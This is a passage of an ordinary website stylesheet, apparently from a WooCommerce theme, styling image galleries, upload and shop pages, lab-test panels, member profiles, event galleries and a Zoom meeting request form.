  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  overflow: hidden;
  position: relative;
  float: left;
}

.demo-gallery > ul > li a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  /*height: 100%;*/
  width: 100%;
}

.demo-gallery > ul > li a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery > ul > li a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery > ul > li a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery > ul > li a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery > ul > li a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .justified-gallery > a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  height: 100%;
  width: 100%;
}

.demo-gallery .justified-gallery > a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .video .demo-gallery-poster img {
  height: 48px;
  margin-left: -24px;
  margin-top: -24px;
  opacity: 0.8;
  width: 48px;
}

.demo-gallery.dark > ul > li a {
  border: 3px solid #04070a;
}

.lg-actions .lg-prev:after {
  content: "\f060" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-actions .lg-next:before {
  content: "\f061" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-toolbar .lg-close:after {
  content: "\f00d" !important;
  font-family: fontawesome;
  font-size: 40px;
}

a#lg-download {
  display: none;
}
ul#lightgallery {
  padding-left: 0px;
  margin: 0px;
}

/*------------------------------------------*/
/*      Images Page
/*------------------------------------------*/

#qvg-gallery-upload-bg {
  background-image: url(./images/qvg-upload-img.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 450px;
  margin-bottom: 50px;
}

#qvg-gallery-upload-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(132, 109, 86, 0.65);
}

#qvg-gallery-upload-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 2%;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
  border: 4px double #fff;
}

#imagesFolders h2 {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 50px;
}

.gal-info {
  margin-bottom: 25px;
  font-size: 20px;
  text-align: center;
}

.gal-info span a {
  font-weight: bold;
  margin-bottom: 5px;
  border-bottom: 1px solid;
}

.card-body p {
  margin-bottom: 5px;
  line-height: 20px;
}

.row.gal-folders {
  margin: 54px auto 30px;
}

.galleryBoxes .btn.btn-primary {
  background-color: rgb(128, 156, 88);
  cursor: pointer;
}

.galleryBoxes .btn.btn-primary:hover,
.galleryBoxes .btn.btn-primary:focus,
.galleryBoxes .btn.btn-primary:active {
  background-color: rgb(76, 113, 22);
}
h5.card-title:hover,
h5.card-title:active,
h5.card-title:focus {
  color: #ad6909;
}

/*------------------------------------------*/
/*      Upload images Page
/*------------------------------------------*/

#uploadImages {
  padding-top: 100px;
}
#uploadImages h3 {
  text-transform: capitalize;
}
span.whenUpl {
  font-size: 15px;
  font-style: italic;
}

.uploadImages {
  width: 100%;
  padding: 15px 0;
  position: relative;
  display: inline-block;
  border-bottom: 1px solid #eee;
}

.formCls {
  padding-top: 30px;
}

.formCls input {
  margin-top: 15px;
  outline: none;
}

/*.uploadImages {
    padding: 15px 0 54px;
    position: relative;
    display: block;
}*/

.allUploads {
  margin-bottom: 45px;
}

.allUploads h4 {
  margin-top: 15px;
}

.allUploads::last-child(3) {
  border-bottom: none;
}
.singleI {
  margin-bottom: 50px;
}

.singleI img {
  width: 100%;
  height: 265px;
  display: block;
}

.singleI input[type="checkbox"] {
  margin: 10px 0 0;
}

input.gal-input {
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  border: 0;
  -moz-border-radius: 0.125rem;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  white-space: normal;
  word-wrap: break-word;
  color: #fff;
  border: 2px solid #848484;
  background-color: transparent;
  color: #616161;
  box-shadow: none;
  display: block;
  width: 100%;
}

input.gal-input.gal-file-input {
  background-color: #007bff;
  border-color: #007bff;
  color: #fff;
  line-height: 1.2;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  width: auto !important;
  text-transform: uppercase;
}

input.gal-input.gal-file-input:hover,
input.gal-input.gal-file-input:active,
input.gal-input.gal-file-input:focus {
  border-color: #616161;
  background-color: #555;
}

/* images page */
.galleryBoxes .card {
  width: 100% !important;
}

img.card-img-top {
  width: 10em;
  margin: 0 auto;
}

h5.card-title {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  margin-top: 10px;
}

span.upldat {
  width: 100% !important;
  text-align: center;
  font-style: italic;
  font-size: 14px;
  margin-bottom: 30px;
  position: relative;
  display: block;
}

/* accordian */
.headingUpl {
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  padding: 10px 0px 15px 10px;
  cursor: pointer;
}

.headingUpl h4:before {
  content: "\21E3";
  font-size: 20px;
  margin-right: 15px;
  font-weight: bold;
}

.headingUpl.active h4:before {
  /*transform: rotate(180deg);*/ /*Using Icon*/
  content: "\21E1";
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.data {
  font-size: 14px;
  line-height: 18px;
  margin: 10px 0px 10px 24px;
  display: none;
}

.gal-buttons {
  clear: both;
  display: block;
  text-align: center;
  padding-bottom: 20px;
}

span.price strike {
  font-size: 16px;
}

.wetalityInfo p {
  margin-bottom: 0px;
}

input[type="file"],
input[type="file"]:focus {
  outline: none;
  background: #f2f2f2;
}

/*------------------------------------------*/
/*      Custom style for single shop page
/*------------------------------------------*/

section#shop-section {
  padding: 20px;
}

section#promotions-section {
  position: relative;
  display: block;
  padding: 10px 50px;
}

.promotions-div {
  max-width: 1700px;
  margin: 0 auto;
}

.promotions-div ul.products li.product {
  margin: 0px 25px 25px;
  width: 345px !important;
  padding: 0 !important;
}

.member-promotions-div ul.products li.product,
.memberfee-div ul.products li.product {
  width: 100%;
  padding: 0 !important;
}

.compare.button {
  display: none;
}

body.postid-37263 a.compare.button,
body.postid-37257 a.compare.button,
body.postid-37135 a.compare.button,
body.postid-37133 a.compare.button,
body.postid-37143 a.compare.button,
body.postid-37125 a.compare.button,
body.postid-37131 a.compare.button {
  display: inline-block;
}

.woocommerce-message.woocommerce-message--info a.woocommerce-Button {
  display: none;
}

.hookdiv {
  margin-top: 150px;
}

.return-to-shop a.wc-backward {
  display: none;
}

.new-banerShop {
  margin-bottom: 30px;
  padding-right: 37px;
}

.new-banerShop img {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

body.page-template-single-shop
  .woocommerce-loop-product__title
  span.smaller-title {
  font-size: 20px;
}
.w-cart-dropdown li.mini_cart_item span.smaller-title {
  font-size: 14px;
}
.cart_item span.smaller-title {
  font-size: 16px;
}

/* li.post-37323.product {width: 344px!important;padding: 0px!important;} */
/*
p#billing_company_field,
p#shipping_company_field {
    display: none;
} */

/*------------------------------------------*/
/*      Create project page
/*------------------------------------------*/

section#qwt-border {
  border-top: 100px solid rgb(245, 245, 245);
}

section#qwt-border img {
  margin-top: -50px;
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

section#qwt-border h2 {
  margin-top: 50px;
  font-family: "Gotham-book";
  font-weight: bold;
  font-size: 34px;
}

section#qwt {
  padding: 60px 0px 80px;
  position: relative;
}

section#qwt h1 {
  font-family: "Gotham-Book";
  text-align: center;
  margin-bottom: 50px;
  font-weight: bold;
}

section#qwt img {
  box-shadow: 0 8px 70px rgba(0, 0, 0, 0.2);
  margin: 0 auto;
}

.qw-p {
  margin-top: 50px;
}
.qw-p p {
  color: #000;
  margin-bottom: 15px;
}

.qw-p span {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  font-family: "Gotham-Book";
}

.qw-p a:last-child {
  margin-left: 10px;
}

.to-vote {
  position: relative;
  background-color: #ea4924;
  color: #ffffff;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 13px 37px 11px 36px;
  margin: 15px auto 40px;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
  cursor: pointer;
}

.to-vote:hover,
.to-vote:active,
.to-vote:focus {
  color: #000000;
  background-color: #ce9894;
  -webkit-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*--------------------------------------*/
/*  Lab test page
/*----------------------------------------*/

.container.lab-tests {
  margin-top: 45px;
}

.lab-tests h2 {
  font-weight: bold;
  line-height: 40px;
  padding-bottom: 15px;
  border-bottom: 3px solid #000;
  margin-bottom: 50px;
  color: #000;
}

.lab-test-img {
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

.lab-tests .our-team-tag {
  margin: 60px auto 30px;
}
.lab-tests .our-team-tag {
  overflow: hidden;
  text-align: center;
}

.lab-tests .our-team-tag h1 {
  display: inline-block;
  padding: 0 15px;
  position: relative;
}

.lab-tests .our-team-tag h1:before,
.lab-tests .our-team-tag h1:after {
  background: #414042;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  top: 50%;
  width: 400%;
}

.lab-tests .our-team-tag h1:before {
  right: 105%;
}

.lab-tests .our-team-tag h1:after {
  left: 105%;
}

.lab-tekst {
  margin-bottom: 60px;
}

.lab-tests .panel-group .panel {
  border: 0;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests .panel-heading {
  padding: 0;
  border: 0;
}

.lab-tests .panel-default > .panel-heading {
  color: #333;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border: 0;
  border-color: #ddd;
  background: rgba(245, 222, 215, 1);
  background: -moz-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(245, 222, 215, 1)),
    color-stop(100%, rgba(229, 87, 44, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5ded7', endColorstr='#e5572c', GradientType=1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12) !important;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests.old-lab-test .panel-default > .panel-heading {
  background: rgb(178, 225, 255);
  background: -moz-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: linear-gradient(
    to right,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2e1ff', endColorstr='#268bbb', GradientType=1);
}

.lab-tests .panel-title > a,
.lab-tests .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #000;
  font-size: 19px;
  font-weight: bold;
  text-decoration: none !important;
}

.lab-tests .panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.lab-tests.old-lab-test .panel-heading a:before {
  color: #fff;
}

.lab-tests .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

.w-btn.product-test-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  padding: 0 1.8em;
  margin: 5px 0;
  border: none;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-decoration: none !important;
}

.w-btn.product-test-btn:hover {
  color: white;
}

.single-product .w-btn.product-test-btn {
  margin-top: 5px !important;
  line-height: 2.5;
  padding: 0 1em;
}

/*------------------------------------------*/
/*      New memebre section on home page
/*------------------------------------------*/

section#new-qvg-member-section {
  padding: 60px 0px;
}

.client-img {
  /*padding-top: 35px;*/
  margin-left: 30px;
}

.client-img img {
  -moz-border-radius: 1px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  max-width: 100%;
  -webkit-box-shadow: -37px 35px 0px -6px #fcedeb;
  -moz-box-shadow: -37px 35px 0px -6px #fcedeb;
  box-shadow: -37px 35px 0px -6px #fcedeb;
}

#new-qvg-member-section h2.client-name {
  font-size: 25px;
  font-weight: 700;
  color: #ab270d;
}

#new-qvg-member-section h3 {
  font-weight: 400;
  margin: 35px auto 10px;
  border-top: 0px;
}

#new-qvg-member-section h3:before {
  content: " ";
  display: block;
  border: 1px solid #de3818;
  width: 20px;
}

.headline {
  line-height: 2.5em;
  color: black;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 2px;
}

section#new-qvg-member-section i.fa {
  font-size: 15px;
}

.client-contact {
  border-top: 2px solid;
  padding-top: 20px;
  margin-top: 20px;
}

.client-contact p {
  text-transform: uppercase;
  padding-bottom: 14px;
}

img.free-profile-image {
  max-width: 300px;
  width: 100%;
  /*background: #eaddd4;
  padding: 35px;*/
}

#new-qvg-member-section .client-info [class*="col-"] {
  margin-bottom: 15px;
}

section#new-qvg-member-section i.fa.fa-mobile {
  font-size: 22px;
}

#family-offers .wetalityInfo span.cbd {
  text-transform: lowercase;
}

body.postid-41104 span.subtitle-attribute {
  display: none;
}

li.post-38009 .wetalityInfo p,
li.post-44789 .wetalityInfo p,
li.post-44786 .wetalityInfo p,
li.post-44781 .wetalityInfo p {
  display: none !important;
}

/*------------------------------------------*/
/*      After event page
/*------------------------------------------*/

#aevent-bg.after-event-bg {
  background-image: url(./images/outside.jpg);
}

#aevent-bg.after-event-bg .overlay {
  background-color: transparent;
}

#aevent-about.after-event-about {
  padding-bottom: 165px;
  -webkit-clip-path: none;
  clip-path: none;
}

#aevent-about.after-event-about h2 {
  font-size: 35px;
  margin-bottom: 75px;
}

#aevent-about.after-event-about p {
  line-height: 26px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 25px;
  font-weight: 600;
}

#after-event-gallery {
  padding: 50px 0px;
}

#after-event-gallery h4 {
  font-size: 20px;
  text-align: center;
  line-height: 24px;
}

#after-event-gallery ul#lightgalleryAfter {
  list-style: none;
}

#after-event-gallery .thegallery {
  margin-top: 40px;
}

#after-event-gallery .thegallery .after-gallery-poster {
  float: left;
  width: 32%;
  margin: 10px 10px 0px 0px;
}

#after-event-gallery .thegallery .gallery-type {
  height: 180px;
  /* object-fit: unset; */
  width: 100%;
  cursor: pointer;
}

#after-event-gallery p {
  text-align: center;
  margin-top: 25px;
}

#videosFolders {
  background-image: url(./images/qvg_bg.svg);
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  position: relative;
  padding: 150px 0;
}

.video-div {
  padding: 60px 127px;
}

/*------------------------------------------*/
/*      The Wetality Way page
/*------------------------------------------*/

@import url("https://fonts.googleapis.com/css?family=Alfa+Slab+One|Coda+Caption:800&display=swap");

section.w-w-bg {
  background-image: url(./images/thewetality-way.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

.w-w-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  bottom: -15px;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-weight: bold;
}

section.w-w-about {
  padding: 50px 0px;
}

section.w-w-about p {
  line-height: 27px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 10px;
  font-weight: 600;
  color: #000;
}

section.w-w-about .w-w-category {
  padding: 75px 0px;
}

section.w-w-about .w-w-category img {
  margin: 0 auto;
}

#brochuresSection .b-img-div.text-center img,
section.w-w-about .w-w-category img,
#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  transition: all 0.2s ease-in-out;
}

section.w-w-about .w-w-category a:hover img,
section.w-w-about .w-w-category a:focus img,
a.tobrochure:hover img,
.b-img-div:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

section.w-w-about .w-w-category a:hover p,
section.w-w-about .w-w-category a:focus p {
  color: #a5a5a5;
}

section.w-w-about .w-w-category p {
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 10px;
}

#brochuresSection .b-img-div.text-center {
  margin-bottom: 25px;
}

#brochuresSection .b-img-div.text-center img {
  display: block;
}

#brochuresSection .b-img-div.text-center a.brochure {
  margin-top: -15px;
  display: inline-block;
  background-color: #c3c3c3;
  padding: 10px 20px;
  font-size: 14px;
  font-weight: bold;
}

#brochuresSection p,
#brochuresSection ul li {
  font-size: 17px;
  line-height: 20px;
  color: #000;
}

#brochuresSection .b-img-div p {
  margin-top: -25px;
  margin-bottom: 35px;
}

#videoSection {
  position: relative;
  margin-top: 100px;
}

#videoSection input#myInput {
  border: 2px solid #777;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
}

#videoSection .w-w-w-share-btn {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 10px 20px 8px;
  background-color: #da900cd1;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
}

#videoSection .w-w-w-share-btn:hover,
#videoSection .w-w-w-share-btn:focus {
  background-color: #da900c70;
}

#eventSection,
#brochuresSection {
  padding: 50px 0;
}

#videoSection .vjs-poster,
#videoSection .video-js {
  background-color: #f1f1f1;
}

#eventSection h3,
#brochuresSection h3,
#videoSection h3,
#tutorialSection h3,
#membershipSection h3 {
  font-size: 43px;
  color: #c9c9c9;
  text-align: center;
  margin: 10px auto 20px;
  font-weight: bold;
  text-transform: uppercase;
}

#eventSection ul#lightgalleryEvent,
#eventSection ul#lightgalleryEventIsrael {
  list-style: none;
  margin: 0px;
}

#eventSection .thegallery .after-gallery-poster {
  float: left;
  width: 24%;
  margin: 10px 10px 0px 0px;
}

#eventSection .thegallery .gallery-type {
  height: 185px;
  width: 100%;
  cursor: pointer;
}

#eventSection .thegallery .gallery-type {
  height: 180px;
  width: 100%;
  cursor: pointer;
  object-fit: cover;
}

h4.w-w-w-gallery-title,
#videoSection h2 {
  font-size: 14px;
  color: #000;
}

#share-form {
  display: block;
  margin-top: 45px;
}

#share-form label {
  text-align: left;
  font-weight: bold;
}

input[name="video-link"] {
  width: 70%;
}

span.wpcf7-form-control-wrap.to-email input,
span.wpcf7-form-control-wrap.my-subject input,
span.wpcf7-form-control-wrap.my-message textarea {
  border: 2px solid #c7c7c7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  background: #fff;
}

span.wpcf7-form-control-wrap.my-message textarea {
  resize: none;
  margin-top: 7px;
  height: 130px;
}

span.wpcf7-form-control-wrap.video-link input {
  border: 2px solid #9e9e9e;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  width: 100%;
}

#share-form .form-group label,
#share-form input,
#videoSection input#myInput {
  width: 100%;
}

#share-form .form-group input {
  margin: 7px auto 0px;
}

#share-form .form-group input:focus,
#share-form .form-group textarea:focus {
  border: 1px solid #c7c7c7 !important;
}

#share-form [class*="col-"] {
  margin-bottom: auto;
}

textarea.shareFormClassArea {
  height: 148px !important;
}

#share-form input[type="submit"] {
  width: auto;
}

#tutorialSection {
  background: #fafafa;
  padding: 50px 0px;
}

#membershipSection {
  padding: 50px 0px;
}

#tutorialSection h3,
#membershipSection h3 {
  margin-bottom: 50px;
}

#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  display: block;
  margin: 0 auto 20px;
}

#tutorialSection .vg-read-more.brochure,
#membershipSection .vg-read-more.brochure {
  padding: 10px 20px;
}

body.page-template-template-the-wetality-way #primary,
body.page-template-template-the-wetality-way .site-main {
  margin-bottom: 0px;
}

#membershipSection img.membership-img {
  width: 300px;
  margin: 0 auto 0 !important;
}

.membership-text {
  padding-top: 19%;
}

section#zoom-contact-form {
  background-color: #f1f1f1;
  padding: 50px 0;
}

.file-area {
  width: 100%;
  position: relative;
  margin-bottom: 15px;
}
.file-area input[type="file"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  cursor: pointer;
}
.file-area .file-dummy {
  width: 100%;
  padding: 12px;
  background: rgb(255 224 136);
  border: 2px dashed rgb(212 195 195 / 20%);
  text-align: center;
  transition: background 0.3s ease-in-out;
  font-size: 14px;
}
.file-area .file-dummy .file-dummy-success {
  display: none;
}
.file-area:hover .file-dummy {
  background: rgba(255, 255, 255, 0.1);
}

.file-area-success {
  border-color: rgba(0, 255, 0, 0.4) !important;
  background-color: rgba(0, 255, 0, 0.3) !important;
}

.zoom-request-loading {
  display: none;
  height: 0;
  width: 0;
  padding: 15px;
  border: 6px solid #d61919;
  border-right-color: #480303;
  border-radius: 22px;
  -webkit-animation: rotate 1s infinite linear;
  /* left, top and position just for the demo! */
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 999;
}

@-webkit-keyframes rotate {
  /* 100% keyframe for  clockwise.
     use 0% instead for anticlockwise */
  100% {
    -webkit-transform: rotate(360deg);
  }
}

.alerts-border-input {
  border: 2px #ff0000 solid;
  animation: blink 1s;
  animation-iteration-count: 3;
}

@keyframes blink {
  50% {
    border-color: #ec1a1a;
  }
}

.zoom-span-errors {
  display: block;
  font-size: 12px;
  color: red;
  font-weight: 400;
  margin-top: -4px;
  line-height: 13px;
}

textarea#zoom-description {
  margin-bottom: 10px;
}

.zoom-request-status {
  color: green;
  font-weight: bold;
  text-align: center;
  margin-top: 15px;
}

input#send-zoom-form {
  color: white;
}
/*
select#zoom-participiants{
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
  width: 100%;
  padding: 5px 5px 5px 15px;
  border-radius: 4px;
  color: #43454b;
  box-sizing: border-box;
  font-weight: normal;
  box-shadow: inset 0 1px 1px rgb(0 0 0 / 13%);
}*/

#zoom-contact-form input[type="text"],
#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"],
#zoom-contact-form select,
#zoom-contact-form textarea {
  border-color: #ccc;
  box-shadow: none;
  height: 50px;
  border-radius: 0px;
  font-size: 16px;
  background-color: #f9f9f9;
  margin-bottom: 6px;
}

#zoom-contact-form input:focus,
#zoom-contact-form input:active,
#zoom-contact-form select:focus,
#zoom-contact-form select:active,
#zoom-contact-form textarea:focus,
#zoom-contact-form textarea:active {
  background: #ffffff;
}

#zoom-contact-form select {
  display: block;
  width: 100%;
  padding: 6px;
}

#zoom-contact-form form#contact-form {
  margin-top: 30px;
}

#zoom-contact-form label {
  font-size: 14px;
  color: #333;
  margin-bottom: 0px;
}

#zoom-contact-form form#contact-form [class*="col-"] {
  margin-bottom: 10px;
}

#zoom-contact-form .file-area {
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  margin-top: 23px;
}

#zoom-contact-form textarea {
  height: 136px;
  resize: none;
}

#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"] {
  padding: 6px 4px 6px 8px;
}

input#send-zoom-form:focus,
input#send-zoom-form:active {
  background: #449d44;
}

/*------------------------------------------*/
/*      PERSONAL PAGE - WHEN SOMEONE CANNOT CREATE PAGE
/*------------------------------------------*/

.landing-page .blank-div {
  border-left: 3px solid #de3818;
  padding-left: 20px;
  padding: 1px 20px 16px;
  font-size: 20px;
}

.landing-page .blank-div h1 {
  font-size: 29px;
  padding-top: 0px;
}

.landing-page .blank-div h1:nth-child(3) {
  font-size: 23px;
  color: #333;
}

form#alg_currency_selector {
  padding-top: 30px;
}

.card-body-dva .button.btn.btn-primary {
  border-radius: 4px;
  color: #fff;
}

/*------------------------------------------*/
/*     Personal detail page
/*------------------------------------------*/

.public-registration-main .public-registration-content .button {
  background: transparent;
  border: 0px;
  margin-bottom: 30px;
  float: right;
  padding-right: 0px;
}

/* button on my settings page */
.main-section-setting button#btn-set-password {
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*     Style for contact form (delivery)
/*------------------------------------------*/

/* OUT OF STOCK BUTTON */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  padding-bottom: 46px;
}

#select-country {
  display: none;
  margin: 20px 0;
  width: 35%;
  font-size: 15px;
  color: #000;
}

#select-category {
  margin-bottom: 20px;
  width: 35%;
  font-size: 17px;
}

#select-country-footer {
  display: none;
  margin: 20px 0;
  font-size: 15px;
}

#select-category-footer {
  margin-bottom: 20px;
  font-size: 15px;
}

#order-id-footer,
#order-id {
  display: none;
}

.autoship-text {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: #de3818;
}

/** checkout option for Klarna **/
/*#switcher-for-klarna{
  display:none;
  background: beige;
  padding: 15px 25px;
  margin: 15px 0;
  border: 2px solid #e8e8e8;
}
img#dk-eu-flag {
  width: 30px;
}

div#cs-div {
  position: relative;
  display: block;
}

h3#klarna-title {
  font-size: 20px;
  margin: 10px 0 0;
}

a#alg_currency_DKK,
a#alg_currency_EUR {
  color: #fff !important;
  text-transform: uppercase;
  text-decoration: none;
  background: #e94e0f;
  padding: 10px 20px;
  border-radius: 5px;
  display: inline-block;
  border: none;
  transition: all 0.4s ease 0s;
  font-size: 15px;
}

a#alg_currency_DKK:hover,
a#alg_currency_EUR:hover {
  background: #434343;
  letter-spacing: 1px;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
